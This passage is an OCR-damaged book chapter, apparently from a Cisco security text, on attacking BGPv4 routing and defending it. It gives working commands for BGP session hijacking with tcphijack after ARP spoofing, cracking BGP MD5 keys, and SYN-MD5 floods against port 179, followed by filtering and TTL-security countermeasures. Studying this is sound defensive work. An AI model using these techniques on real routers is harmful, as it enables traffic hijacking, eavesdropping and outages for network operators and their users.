First of all, y ou need to understand how BGP selects the best route. BGP is a path v ector protocol. It has something in common with static routing (the peers must be def ined manually by a sy stem administrator), something in common with distance-v ector protocols (it also carries and looks at the path, alas, with whole autonomous sy stems as hops), and link state protocols (relationships with neighbors, keepaliv e packets, detection of a f ailed route, and exchange of information about specific routing changes).

Of course, one can alway s use the longer netmask to ov erwrite other, legitimate routes. Such is the nature of de-aggregation attacks a la the AS7007 incident. One can simply def ine plenty of networks with long netmasks v ia the network command or use no aggregate-address and, if route redistribution from an IGP is enabled, no autosummary. Another way is to modif y the BGP metric, which is far more complex if compared to other routing protocols. But don't worry. Out of the multiple BGP attributes, only a f ew are usually used to select one route abov e another on real networks.

Here is how the selection process goes:

- 1. If more than one relev ant route to the destination is av ailable, the route with the highest weight v ariable is used. This v ariable is a Cisco proprietary f unction set by a neighbor command on a per-neighbor basis-for example, neighbor 192.168.66.191 weight <number from 0 to 65535>. The weight is not propagated to other routers.
- 2. If the weights are the same, a route with a highest local pref erence is selected. Local pref erence is local for the router's AS and equals 100 by def ault. If y ou want to force all routers in the AS to prefer the same outbound path, y ou can create a route map setting necessary local pref erence, like so:

```
c2600(config-router)#neighbor 192.168.66.191c2600(config-router)#end
c2600(config)#route-map redirect permit 10
c2600(config-route-map)#set local-preference
```
The number after the permit statement is simply a route map sequence. The local-preference parameter can take v alues from 0 to 4294967295—the higher the better (from the route takeov er point of v iew).

- 3. If the routes hav e the same local pref erence, a route that has originated on this particular router is preferred. This is straightf orward: either define the route via the network command or def ine a static route and use the redistribute static command.
- 4. If no routes hav e originated on this particular box, the AS Path attribute is ev aluated and a route with the shortest path is selected. This is essentially a RIP-like operation. AS\_Path is updated by the sending router with its own AS number and is used by BGP to detect routing loops. You can disable the use of this v ariable with the bgp bestpath as-path ignore command. This may create a nasty routing loop. There is def initely more v alue for an attacker to manipulate the AS\_Path v ia AS number prepending—adding additional AS numbers to the AS\_Path v ia the as-path prepend statement. You can ev en prepend y our own AS number sev eral times to make the AS Path longer and thus less pref erable. The prepending can be done using both in and out route maps—f or example:

 $c2600$ (config)#ip as-path access-list  $10$  perm c2600(config)#route-map prepend permit 10 c2600(config-route-map)#match as-path 10 c2600(config-route-map)#set as-path prepend c2600(config-route-map)#route-map prepend 20 c2600(config-route-map)#exit c2600(config)#router bgp 65500  $c2600$ (config-router)#neighbor 192.168.66.191  $c2600$ (config-router)#neighbor  $192.168.66.191$ 

- 5. If ev en the AS\_Path is of the same length, the lowest origin code attribute is used. In practice, this means that internal BGP (iBGP) routes are pref erred to the external BGP (eBGP) routes and eBGP routes are pref erred to those marked as INCOMPLETE (which means such routes are redistributed from other routing protocols). This is important for an attacker to remember if he is planning to inject routes into BGP v ia route redistribution from v ulnerable IGPs.
- 6. If the origin codes are the same, the path with the lowest Multiexit Discriminator (MED) is chosen. The v alues of the MED attribute must be sent from the same neighbor AS and are used between two neighboring ASs only. Thus, the only use for MED in traffic redirection is when more than one connection exists between such ASs—setting a lower MED for a route will force the inbound traffic to flow through it. To redirect this inbound traffic. BGP packets with an appropriate MED are sent in the outbound direction to the neighbor AS, from which the traffic comes. The lowest MED v alue is zero; this is also the def ault v alue if MED is not explicitly set. Just as with the AS\_Path prepending, MED is set v ia a route map using a set metric command:

```
c2600(config)#router bgp 65500
c2600(config-router)#neighbor 192.168.66.191c2600(config-router)#exit
c2600(config)#route-map change-MED permit 10
c2600(config-route-map)#set metric 100
```
And if somehow the def ault zero MED stands in y our way, it is alway s possible to reverse it by executing bop bestpath med missing-as-worst in a router configuration mode. This will force the router to treat the missing MED configuration as infinity rather than zero and make the path without a preset MED v alue the least

desirable path. Also, by def ault, MED is compared only among paths from the same AS. If accepting MED from a different AS "tilts the balance" in your favor, a comparison of MEDs among routes regardless of the AS from which these routes are receiv ed can be enabled with bgp alwayscompare-med in the router configuration mode.

- 7. If the MED v alues are the same, then eBGP routes hav e pref erence ov er the iBGP routes. This is of a little v alue to the attacker.
- 8. If we are talking about iBGP routes only, the one with a shortest path to the next hop router will be selected. This prov ides an opportunity f or the attacker to manipulate iBGP routes by attacking the "supporting" IGP if sy nchronization is enabled.
- 9. If ev ery thing abov e f ails (which is not v ery likely ), the router with the lowest router ID is going to be selected as the next hop. The router ID is usually the loopback interf ace IP or the highest IP address on a router. You can alway s v erif y it with a show ip bgp command.

While ev ery listed route selection process element can, and should, be considered when reconfiguring the router to meet your aims, in reality manipulating weights, local preference, AS, Path, and MED should suffice.

# **Attack Scenarios for Malicious BGP Router Reconfiguration**



**Attack**



So what can the crackers do with all the possibilities opened up by taking ov er a BGP router or inserting a rogue BGP router into the network? One such scenario, massive route de-aggregation, was already mentioned. When the stars are right (that is, the upstream providers do not filter the deaggregated routes using appropriate prefix lists), this can lead to massive network destabilization, a DDoS kiddie's dream. Howev er, experienced crackers can do many other things.

Possibly the most important and practical attack is pref ixes or ev en AS numbers hijacking. This happens when a router starts adv ertising illegitimate pref ixes and AS numbers onto the Internet or when someone sets up a rogue router connected to a hacked legitimate BGP speaker that was reconfigured to accept such a peer and pass illegitimate pref ixes and AS numbers. Essentially, this is stealing someone else's IP address space and/or AS number. Usually, this ty pe of an attack is complemented by changing Whois inf ormation in a Routing Inf ormation Registry (RIR) Whois registry to show the hijacker's name serv ers and e-mail address. Unused or old routable IP ranges (so-called *zombie blocks*) and unused or little-propagated AS numbers (*Bogon ASs*) are targeted. Such AS numbers would not show in v arious RIRs, as can be checked with such tools as Hermes.

A ty pical example of Bogon ASs are ASs from 64512 to 65535, reserv ed by the Internet Assigned Numbers Authority (IANA) for private use (IANA-RSVD2). For example, such ASs can be used on the intranet of a large corporation with many remote branch of fices and multiple links between them. Using BGP instead of OSPF or EIGRP on such an intranet of fers more policy control and granularity for the corporation IT management. These AS numbers must be filtered out by providers, but this isn't alway s the case. A check in August 2003 demonstrated the presence of 11 bogus AS numbers adv ertised on the Internet. Thus, such incidents are real. And running the hijacking attack is ridiculously easy : it may only require the use of router bgp <AS number> and network <IP> mask <netmask> commands!

Why would any one want to hijack IP address space and whole autonomous sy stems? The prime suspects are spammers, porn adv ertisers, and DDoS gangs—or someone who sells or leases hijacked IP ranges and autonomous sy stems to spammers, porn adv ertisers, and DDoS gangs. But there is an ev en more sinister aspect to this. By hijacking and activ ely adv ertising the AS, which is not activ ely propagated through the Internet and registered with Internet Routing Registry (IRR) by its owners, a cracker has a chance of redirecting traffic to his router instead of the legitimate destination. This can be used to eav esdrop on this traffic and blackhole it as a form of a highly malicious DoS attack. To suck the traffic in, the attacker can advertise longer pref ixes (as in a de-aggregation attack) and try to manipulate the AS Path attribute, so that the path to his router is shorter than that of the legitimate one.

The quieter the AS in terms of its adv ertisement through the Internet and IRR registration, the more it is v ulnerable to such a "shouting router" hijacking attack. This applies to ASs of smaller, recently registered companies on the "outer rim" of the Internet, or to the ASs whose owners (military or gov ernment agencies) do not want widespread adv ertisement. Here, matters of national security def initely enter into the game.

> A lot of interesting inf ormation about hijacking attacks and their actual perpetrators can be found at *http://www.completewhois.com/hijacked/index.htm* and

**Note** *http://www.completewhois.com/hijacked/hijackers.htm*. The AS numbers of ISPs actually supporting the hijackers or ev en the whole rogue ISPs are listed—and there are quite a few of them.

How about other ty pes of traffic redirection attacks? It's been said that while the IGPs are oriented toward reliability, conv ergence speed, and so on, BGP is designed and implemented with politics, money, and security (v ia policy routing and v arious ty pes of filtering) in mind. The money aspect is v ery interesting. A cracker can modify BGP attributes to redirect network traffic through a more expensive path, thus causing serious financial loss to the target company or organization. Both inbound and outbound traffic can be a

target of such attack, and the more expensiv e links are of ten backup lines installed for resilience or load-balancing purposes. Similar to ISDN dial-ondemand lines, such links are not supposed to operate in normal conditions. Sucking in traffic via deaggregation or BGP attributes manipulation can activ ate additional load-balancing links and generate responses to this unnecessary traffic, so-called *scatterback*, that congests the network and incurs additional costs. In addition, the scatterback (replies) can be employ ed in more sophisticated than run-of-the-mill script kiddie DDoS attacks.

Talking about DoS, a great magnitude of possibilities are opened up by interf ering with BGP routing. One such possibility is blackholing. This ref ers to activ e adv ertisement of a route to the target try ing to ov ertake the legitimate route. The intercepted traffic goes to null0 or is redirected to a sink interf ace. This is essentially a rogue sinkhole router, a routing honey pot that has been turned to the dark side. In network def ense, sinkhole routers are used to consume DDoS traffic sent by attackers, but who said that the same techniques cannot be used by crackers to suck the legitimate traffic into nothingness?

> While we cannot dev ote much space to describing sinkhole routers here, we recommend that you consult RFC 3882 for more details on the topic. An 84-page tutorial by Barry Rav eendran Greene and Danny McPherson on sinkholing, entitled "ISP Security -Real World Techniques," is downloadable

**Note** from *http://www.arbornetworks.com/downloads/research36/*. Together with "Customer-Triggered Real-Time Blackholes," by Tim Battles, Danny McPherson, and Chris Morrow (*http://www.nanog.org/mtg-0402/pdf/morrow.pdf*), this is a v ery good starting point for study ing these techniques.

Another method is intentionally *flapping* the route. A route is f lapping when it is repeatedly av ailable, then unav ailable, then av ailable, then unav ailable, and so on. A cracker can flap the route manually or write a shell script to do the job v ia Telnet login or SNMP (see RFC 1657). Depending on the network topology, conf iguration, and the attacker's position, route f lapping can cause

network instability in the form of intermittent reachability and blackholing to the v ictim pref ixes.

To combat route flapping, the route dampening feature was introduced. When route dampening is enabled with a bgp dampening command, the route that has flapped so of ten will not be adv ertised to BGP neighbors. While this makes perf ect sense, route dampening can also be abused by attackers to block traffic to an upstream router. Ev en a single BGP withdrawal followed by a re-announcement can trigger route dampening and kill the route for up to an hour. If a different path is av ailable, the traffic will have to take that path. Thus, a skilled attacker can use intentional route flapping for traffic redirection.

Finally, an attacker can potentially cause network hav oc by adv ertising priv ate RFC 1918 pref ixes and IANA-RSVD2 AS numbers v ia BGP. Whether such an attack would work or not obv iously depends on how strict the neighbors are at f iltering bogus IP and AS numbers. If they aren't strict, routing loops, splits, and leaking internal inf ormation to the outside from networks using these IP ranges and AS numbers priv ately may occur.

> **Note** cases at *http://www.cymru.com/Bogons/index.html* and You can v iew Bogon lists and real-world Bogon adv ertisement *http://www.completewhois.com/bogons/index.htm*.

## **Semi-Blind Attacks Against BGP Sessions**

It is possible to inv ade a BGP routing process by taking ov er a machine plugged into the same switch with legitimate BGP speakers. This ty pe of attack is largely opportunistic in nature and dependent on answers to sev eral questions: Would such host be close to the BGP routers attacked? Would it be v ulnerable? Are ARP spoof ing countermeasures av ailable and enabled on a switch? Is TCP Options MD5 authentication of the BGP process in use? Thus, *possible* in this particular case is far away from *definite*, although for most attackers, something is alway s better than nothing.

#### **BGP Router Masquerading Attack**



**Attack**

In this scenario, a semi-blind attacker would first sniff out the BGP packets to determine the necessary parameters for the rogue router configuration. We have already discussed various aspects pertaining to switched network sniffing, including Lay er 2 attacks that can come in handy in this case. If MD5-based authentication is in use, it will hav e to be cracked f irst. (We'll discuss TCP Options MD5 cracking soon in the chapter, so don't worry about this attack for now.) After deciding how the roque router should be configured, we recommend y ou prepare the configuration file before launching the actual attack. If y ou are using Quagga, the sample configuration file is called bgpd.conf.sample, and it is stored in the /etc/quagga/samples directory. (Another sample conf iguration f ile, bgpd.conf.sample2, is also located in this directory. This file illustrates running BGP on IPv 6 networks and we will not dwell on it here.)

Enter or change all the configuration lines you deem to be necessary in bgpd.conf.sample—apart from logging, the syntax is essentially the same as on an IOS router. The configuration of the roque router must reflect the guessed configuration of a router y ou are going to masquerade, plus it must contain the changes representing the actual attack—f or example, added pref ixes, changed netmasks, altered weights, local pref erence, AS\_Path, and MED. Obv iously, we cannot giv e y ou a precise conf iguration example here, since its contents would depend on the masqueraded router's settings and the alterations to routing that y ou want to make.

> You can use one of many free, open source implementations of the BGPv4 protocol to set up a roque router. In fact,

**Note** probably more of them exist for BGPv 4 than for any other common IP routing protocol. Many such implementations, some quite compact (OpenBGPD, for example), can be downloaded from *http://www.bgp4.as/tools*.

Next, isolate the targeted BGP speaker via an ARP attack-for example, using the Ettercap isolate plug-in or host isolation option in ArpWorks for Windows (*http://www.packetstormsecurity.nl/Win/ArpWorks10.EXE*). Check whether the isolation is successful via ping, traceroute, TCP ping, and so on. Launch y our rogue router to substitute the isolated BGP speaker by running bgpd -d. Voilà! You can now feed malicious routes to the nonisolated BGP peer. Of course, this attack is brutal, easy to discov er, and causes loss of connectivity for the router you have isolated. However, if the aim of a cracker is to cause utter global network carnage v ia route f lapping, de-aggregation, and so on, this will do the job. For a more "gentle" BGP route injection, a more elegant solution is needed.

# **Man-in-the-Middle Attacks Against BGP Routers**



A more gentle BGP route injection can come in the form of a bidirectional man-in-the-middle attack. While this looks quite f easible in theory, in practice it is an entirely different manner. Take, for example, a standard ARP spoof ing man-in-the-middle attack. It is easy to insert a host plugged into the same switch in between two BGP speakers, but what comes next? Both speakers have defined each other as neighbors in the configuration. Thus, for a successful insertion of a "neighbor between neighbors," a rogue router

must do the f ollowing:

- Spoof the addresses of both neighbors simultaneously.
- **Present each neighbor an IP address (the ip addr add**command in Linux 2.6.x does not require the creation of separate subinterf aces to do that) and the AS number of its legitimate peer.
- Bind two instances of Quagga or another routing suite to these two specif ic addresses.
- Route traffic between these two IP addresses, likely with a need to establish a BGP session between both instances of Quagga within a single host and calculate an impact of this session on the ov erall BGP routing process.

By no means is this an easy task, especially on the "owned" remote host, when a single error can cut the attacker off for good. Unfortunately, due to time constraints, we didn't hav e a chance to test these settings in a routing lab and determine whether such an attack is f easible; this is one of the many things on our TODO list. Meantime, a tested and tried attack against BGP sessions is av ailable: BGP route insertion v ia TCP session hijacking.

A successf ul TCP hijacking attack against BGP requires the f ollowing:

Correctly matching source address

- Correctly matching source port
- Correctly matching destination port
- Correctly matching TTL if a BGP TTL hack (more on this in the Countermeasures section) is applied
- Correctly matching TCP sequence numbers (a great trouble for a blind remote attacker, but not a problem when you can sniff the section)

■ By passing TCP Options MD5 authentication (if applied)

To launch the actual hijacking attack, we will employ tcphijack from CIAG BGP tools (*http://www.cisco.com/security\_services/ciag/tools/*). It is quite straightf orward to use:

arhontus # ./tcphijack

- Usage: tcphijack [-hv] -c client name -s server name -p serv [-t trigger\_file] [-P payload\_file] [-d fire\_delay] -h: this help
- -c: Client host name or IP address.
- -s: Server (victim) host name or IP address.
- -p: Server TCP port.
- -t: Trigger file.
- -P: Payload file. If payload file is "-" then read from stdi
- -d: Fire delay.
- -v: Show version information.

The pay load file can be a text file with a command to be executed when a Telnet session is hijacked. This is v ery usef ul when attacking a Telnet connection to a router; howev er, this is not the purpose of this chapter. In our case, the pay load file is a pay load binary of a BGP Update or a BGP (error) Notif ication packet. We are not really interested in BGP Open or BGP keepaliv e packets, since the session is already present and the peers exchange keepaliv es any way.

The first thing to do before running the attack is to build a necessary binary pay load. Tcphijack is supplied with a bgp-update-create utility that takes AS number, next hop router IP address, and a route to advertise as input:

 $arhontus$ # ./bgp-update-create --as  $6500$  --nexthop  $192.168.10$ 192.168.15.1/24 > evilpacket

You can also capture live BGP packets from routers into pcap format files, edit these files with NetDude (has a nice GUI and can be downloaded with all the necessary driv ers at *http://www.sourceforge.net/projects/netdude/*), open the edited packets with Ethereal, and cut/ paste the binary pay load from there. This is similar to what we described in Chapter 7 when talking about

creating SNMP test cases for Protos. Consult the SNMP fuzzing information in Chapter 7 for a greater understanding of the technique. Instead of using an actual BGP router (which can be a Linux box with a sof tware routing suite any way ), y ou can try packet generators that support BGPv 4 construction for example, IPsend and Spoof.

The next step is to ARP spoof the connection between both BGP peers using y our f av orite ARP-based man-in-the-middle attack tool, such as Dsniff or Ettercap. You can also try ARP spoof ing across VLANs using Yersinia. (Classic ARP spoof ing is described in all editions of *Hacking Exposed* as well as many other security tomes and online sources; we won't spend precious time and space outlining them here.) Af ter the ARP spoof ing succeeds, launch tcphijack and feed the generated pay load into the targeted session:

 $arhontus$ # ./tcphijack -c 192.168.10.12 -s 192.168.10.15 -p 1

Voilà! The route has been inserted. The inev itable ACK storm would occur for a few minutes, but it is unlikely to affect the BGP session attacked.

## **Cracking BGP MD5 Authentication**



The authentication mechanism of BGPv 4 is described in RFC 2385, "Protection of BGP Sessions v ia the TCP MD5 Signature Option." In accordance with this RFC, ev ery segment sent on a TCP connection is authenticated by a 16-bit MD5 hash generated by running the MD5 algorithm against the following packet fields:

- TCP pseudo-header (in this order: source IP address, destination IP address, zero-padded protocol number, and segment length)
- TCP header, excluding TCP options and with a null checksum TCP segment data if present
- Shared key

In a nutshell, all the inf ormation we need to calculate MD5 authentication hash is present in the TCP packet except for the shared secret, which we can attempt to crack v ia a dictionary or brutef orce attack. For that, we are going to use bgpcrack from CIAG BGP tools. In fact, the TCP segment MD5 hash can be used to authenticate any protocol running ov er TCP, and the utility can be employ ed to attack all such cases. Nev ertheless, here we are interested only in BGPv 4, so the name is quite appropriate.

Bgpcrack can be run in online and of fline modes. An online mode bombards the target with TCP segments with a set SYN flag and MD5 signature generated using different passwords. If the signature is valid, the router will send back a SYN-ACK. This is not an efficient attack methodology, howev er, since generating and sending TCP packets with MD5 signatures is resourceand time-consuming. Thus, it is recommended only for blind-attack attempts. One can also use a combination of ciag-bgp-tools that TCP generator and John the Ripper f or online BGP authentication cracking. A small Perl script called tcp-sig-crack.pl in the examples directory of ttt is usef ul to run such attacks—here's an example:

john -wordfile:/path\_to\_a\_dictionary\_file/ dictionary.txt -s examples/tcp-sig-crack.pl -S <source IP> -D <target IP> --dp

A much better approach is running bgpcrack of fline against a captured pcap f ile containing signed BGP packets. For a semi-blind attacker, capturing BGP packets af ter using ARP-based or another man-in-the-middle attack is not a problem. Just make sure that at least one complete BGP packet is caught for the attack to be possible. An example of an offline attack is as follows:

```
90 frames have been processed.
There are 73 TCP segments with MD5 signatures.
Using 6720 bytes for storage of MD5 data.
Found a match in frame 5.
Password is 'secretbgp'. Bye.
```
In this example, port, bgp is an optional pcap/tcpdump expression that limits which frames from the pcap dump we pay attention to.

### **Blind DoS Attacks Against BGP Routers**



**Attack**

While DoS attacks may not be extremely exciting, bringing down an important BGP peer or causing route f lapping or dampening may hav e dev astating consequences. In addition, to run a DoS attack, y ou don't hav e to be in close proximity to the target. The simplest scenario for such a DoS attack is a SYN flood against TCP port 179. Howev er simple, the efficiency of such an attack is questionable if one compares the capabilities of a ty pical DoS kiddie machine and network link with a modern backbone Cisco router. Nev ertheless, the possibility of a massiv e DDoS SYN f lood should nev er be discarded as a v alid threat.

A more interesting option is f looding the target BGP serv ice with enabled MD5 authentication using SYN TCP packets with MD5 signatures. This adds a load of MD5 processing by the attacked router and thus consumes more resources. Such an attack is easy to implement with ttt using its --md5 <string> option. To optimize the f lood, f our instances of ttt can be

launched at both peers, hitting the "serv er" TCP 179 ports and high "client" TCP ports simultaneously. This task is made easier by the fact that the high BGP "client" ports alway s appear to be the same on both routers and in all our observ ations belonged to the lower 11000-something port range.

Here is an example of a double f lood that successf ully hanged an old 2500 router one hop away from the attacking machine and caused BGP route f lapping:

arhontus# ./ttt --flood 10000000 -y 11006 --syn --md5 allyourbgparebelongtous -D 192.168.66.191  $&\&$  ./ttt --flood 1 179 --syn --md5 allyourbgparebelongtous -D 192.168.66.191

A success in attacking more powerf ul routers with such a f lood is still problematic.

Recently, a lot of noise has been made about a potential remote connection reset attack utilizing a TCP window size and the f act that TCP sequence numbers need to fit into this window rather than being precisely matched to be accepted. Cisco ev en released an appropriate adv isory (*http://www.cisco.com/warp/public/707/cisco-sa-20040420-tcp-ios.shtml*), assigned two Bug IDs (CSCed27956 and CSCed38527) to this particular vulnerability, and provided a fix for it in accordance with the IETF draft, av ailable at *http://www.1.ietf.org/proceedings\_new/04nov/IDs/draft-ietf-tcpmtcpsecure-01.txt*. A v ariety of DoS tools written in v arious languages and aimed at resetting TCP connections in a way that is supposed to be more efficient than a straightforward TCP sequence numbers bruteforcing immediately sprang to life. You can download nearly a dozen of them at http://www.osvdb.org/4030, including a modified version of ttt we used earlier to flood.

To check whether such an attack can be successful, we have employed this tweaked ttt v ersion as well as reset-tcp\_rfc31337-compliant.c and bgp-dosv2.pl against two BGP peers—one being a new 2600 router running IOS 12.3.6 and another an ancient 2500 machine running an obsolete IOS 11.0(8). Of course, the TCP Options MD5 BGP session authentication was turned off during the testing. To our surprise, the attack did not work ev en

against the old, battered Cisco 2500 and ev en when left to run ov ernight. casting a shadow of doubt on whether the whole issue was somewhat exaggerated. Not even a single BGP session was reset and only four retransmits occurred, which could well be attributed to other f actors, such as network congestion caused by nightly scheduled updates of Gentoo and Debian boxes running Quagga on a testing network. In comparison, a single  $SYN-MDS$  flood with  $t+t$  mentioned earlier caused 425 BGP retransmits.

Many IOS TCP/IP stacks have hard-to-predict TCP sequence numbers. which is the main reason why the blind TCP RST attack may not have been successful. Many tools are av ailable for checking TCP sequence numbers randomization remotely, including Nmap (run with a  $-0$  flag), hping2, and isnprober. It is recommended that they be run against the target router prior to the attack to estimate the chances of possible success.

Consider the DoS-tested 2600 router from the preceding example:

```
arhontus# nmap -sS -O -vvvv 192.168.66.215
<skip>
TCP Sequence Prediction: Class=truly random
                       Difficulty=9999999 (Good luck!)
TCP ISN Seq. Numbers: 5142798B A95D7AC9 71F42B5A 4D684349 FF
\langleskip> arhontus# # perl isnprober.pl -n 10 -i eth0 -p 23 192
-- ISNprober / 1.02 / Tom Vandepoel (Tom.Vandepoel@ubizen.com
Using eth0:192.168.77.5
Probing host: 192.168.66.215 on TCP port 23.
Host:port ISN Delta
192.168.66.202:23 -1154503313
192.168.66.202:23 -24125463 1130377850
192.168.66.202:23 2031059534 2055184997
192.168.66.202:23 965205234 -1065854300
192.168.66.202:23 -1974685094 -2939890328
192.168.66.202:23 1760147902 3734832996
192.168.66.202:23 2089287258 329139356
192.168.66.202 \cdot 23 = 923724721 = 3013011979192.168.66.202:23 -934490140 -10765419
192.168.66.202 \cdot 23.23 - 1262713275 - 328223135
```
The f act that this TCP RST attack did not work hardly comes as a surprise!

# **Countermeasures Against Attacking BGPv4**

The v ariety of countermeasures against BGP abuse ref lects both the importance and complexity of this protocol. In this brief section, we can giv e y ou only a taste of what they are like. BGP def enses can be split into sev eral categories:

- BGP MD5-based authentication
- Multiple forms of packet f iltering from simple blocking of unauthorized hosts access to TCP port 179 with extended ACLs to long Bogon pref ix f ilters
- BGP TTL hack to counter man-in-themiddle attacks
- Route flap dampening
- Laver 2 and ARPrelated def enses on shared media
- Great but little implemented extensions to the BGP itself , including Secure BGP (S-BGP), Secure origin

#### **Countermeasure**

BGP (so-BGP), and Pretty Secure BGP (psBGP)

- Interdomain Route  $\blacksquare$ Validation (IRV) Serv ice
- Last, but most important, protecting BGP speakers from all ty pes of intrusion

While it is exciting to dwell on new BGPv 4 security propositions, such as AS Path Validation or Listen and Whisper protocols, this is a practical, down-to-earth book and we hav e to protect the network with what we hav e at hand. Thus, we shall brief ly discuss BGPv 4 security

**Note** countermeasures based on Cisco SAFE: Best Practices f or Securing Routing Protocols and Team Cy mru Secure BGP Template (Version 4.0, 03 Aug 2005). If y ou are interested in deeper and more theoretical aspects of BGP security, we recommend skimming through a wonderf ul collection of relev ant papers at *http://www.bgp4.as/security*.

BGPv 4 MD5-based authentication is done on a neighbor basis:

c2600(config)#router bgp 65500 c2600(config-router)#neighbor <IP address> password <shared

More security countermeasures can be put in place using the neighbor command, including the f ollowing:

> ■ Announcing only those networks we specifically list with neighbor <IP address> prefix-list announce out. This would also prev ent the network from becoming a transit provider and is a useful countermeasure to add for nontransit ASs.

- Block inbound Bogons with a prefix list: neighbor  $\leq$ IP address> prefix-list bogons in
- Set up appropriate route distribute lists:  $neichbor *in*$ address | peer-group-name> distribute-list <accesslist-number | name> <in | out>
- Set the limit on the amount of adv ertised prefixes to prev ent de-aggregation type of attacks: neighbor <IP address> maximum-prefix 175000
- Use the loopback interface for iBGP announcements to increase the iBGP stability: neighbor <IP address> update-source Loopback0

Of course, the actual Bogons and announce pref ix lists must be in place first. The general filtering recommendations for creating such lists are shown here:

- $\blacksquare$  Deny special prefixes assigned and reserved for future use.
- Deny ov erspecific prefix lengths (de-aggregation, "traffic sucking").
- Deny exchange point prefixes.
- Deny routes to internal IP spaces (RFC 1918).
- If you are an ISP, restrict routes exchanged with customers to those concerning customer-declared IP space.
- $\blacksquare$  If you are an ISP, restrict routes exchanged with peers, depending on the relationship with peers and between peers.
- Deny ov er-general prefix lengths (this is more likely to be an error than an attack).
- Deny inappropriate length RIR allocations.

- Deny inappropriate announcements for legacy A/B/C space (we use CIDR, don't we?).
- Defend critical networks (backbone, specific customers) by def ining different network lev els, such as platinum, gold, and silv er, and allowing only certain routes on each lev el.
- Deny route flap dampening on "gold" and "platinum" networks.

We have already demonstrated how to write prefix lists when describing def enses against IGP attacks. For more inf ormation on the topic, please consult the Cisco web site at

*http://www.cisco.com/univercd/cc/td/doc/product/software/ios121/121cgcr/ip\_* In addition to filtering network prefixes, you can also filter incoming and outbound BGP updates based on the BGP autonomous sy stem paths or, to be more precise, the AS numbers in these paths. This may inv olv e big politics: a country or a whole political block doesn't want any traffic coming from or going to the opposing country or alliance territory, a large corporation try ing to do the same with their competitors' ASs, and so forth. It can also inv olve big money (Tier 1 ISP tariffs) and chopping away entire rogue ISPs and massiv e networks abused by spammers or DDoS racket gangs. AS path filtering is done via setting an AS path access list and assigning it to an appropriate neighbor:

 $c2600$ (config)# ip as-path access-list <access list number fr <permit | deny> <A regular-expression to match BGP AS paths> c2600(config)#router bgp <AS number> c2600(config-router)#neighbor <IP address | peer-group-name>

<as-path access list number> <in | out>

**Note** *<u>http://www.cisco.com/univercd/cc/td/doc/product/software/ios11</u>* A primer on using regular expressions in AS path filtering on Cis av ailable at *http://www.cisco.com/warp/public/459/26.html* and A useful crammed reference to these expressions can be viewe http://www.911networks.com/pages/cisco/bgp/regularexpression

casual extended ACLs to block access to the TCP port 179 from nonneighbor IP addresses.

As for BGP flapping route dampening, enable it ev en though, as mentioned earlier, the attackers may actually abuse it. Howev er, a proper BGP dampening configuration goes well bey ond the bgp dampening command and inv olv es creation of route maps and a v ariety of prefix lists to reduce the effect of dampening on the shorter and historically more stable prefixes, as well as IP ranges that contain DNS root serv ers. This is done in accordance to the RIPE recommendations on flapping route dampening safety. Ready and working examples of these pref ix lists and route maps can be taken directly from the Team Cy mru Secure BGP Template (*http://www.cymru.com/Documents/secure-bgp-template.html*).

Our last stop is the so-called "BGP TTL hack," def ined more politely as a BGP TTL Security Check. Turning on this lightweight security mechanism blocks attempts to hijack eBGP peering sessions by a cracker on a network segment that is not part of either BGP network or by a cracker on a network segment that is not between the eBGP peers. BGP TTL Security Check was first introduced into IOS 12.0(27)S and further integrated into the IOS releases 12.3(7)T and 12.2(25)S. This f eature protects eBGP but not iBGP peering sessions by comparing the v alue in the TTL f ield of receiv ed IP packets with a hop count that is configured locally for each eBGP peering session. If the value in the TTL field of the incoming IP packet is greater than or equal to the locally configured value, as it should be, the IP packet is accepted and processed normally. If the TTL v alue in the incoming packet is lower than the locally configured v alue, the packet is silently dropped. Any response to a spoof ed packet is unnecessary and will only consume the router's resources.

Bef ore conf iguring the BGP TTL Security Check, y ou must turn the neighbor ebgp-multihop setting off. Then enable the check with a neighbor <IP address> ttl-security hops <hop-count> command in a router BGP configuration mode. The hop count defines how far an external BGP neighbor can be. All eBGP packets sent from hosts farther away than the hop count set will be discarded.

Finally, do not go berserk ov er an accidentally lost BGP keepaliv e packet and turn bgp fast-external-fallover off. This can help to withstand DoS floods without flapping the routes. Also, do not forget to enable bgp logneighbor-changes to see whether y our BGP neighborhood is OK when running an occasional show logging command.



 $Next$ 



 $Next$ 

# **SUMMARY**

Who controls the routing protocol that glues the network together controls the network. Def end the protocol well, and y ou would nev er be wrong in apply ing the strictest countermeasures possible. Lose it, and the control of a whole network could be lost. RIP security v ulnerabilities are an old issue; howev er, the example with possible RIPv 2 replay attacks demonstrates that looking deeper into this issue is not time wasted.

IGRP is slowly dy ing, but a chance to encounter an IGRP network is alway s an option somewhere. Af ter all, if it works and I am f amiliar with it, why change any thing? No one has really looked into attacking EIGRP, spare for the basic support of this protocol in Cain and the enumeration capabilities of ass. We hope that y ou hav e enjoy ed our brief journey into the v irgin EIGRP security world and hav e learned something about approaching a proprietary protocol from a hacker's perspectiv e.

OSPF is all around and will stay with us for a very long time, so understanding how its hierarchical structure affects its security and what the attackers can do to abuse this protocol is instrumental.

Finally, it is sy mbolic that the book ends at looking into BGPv 4 exploitation. BGPv 4 holds the modern Internet together. The consequences of its successful exploitation can be truly disastrous. Fortunately for us (and the Internet), BGPv 4 is not as v ulnerable as it is claimed to be by many. Nev ertheless, a skilled rat may slip into a few holes, and we must stay v igilant so that the worst nightmares of the networking community will nev er come to lif e.






# **Part IV: Appendixes**

### **Chapter List**

Appendix A: Network Appliance Security Testing Template

Appendix B: Lab Router Interactiv e Cisco Auto Secure Conf iguration Example

Appendix C: Undocumented Cisco Commands

#### **CASE STUDY: THE EPIC BATTLE**

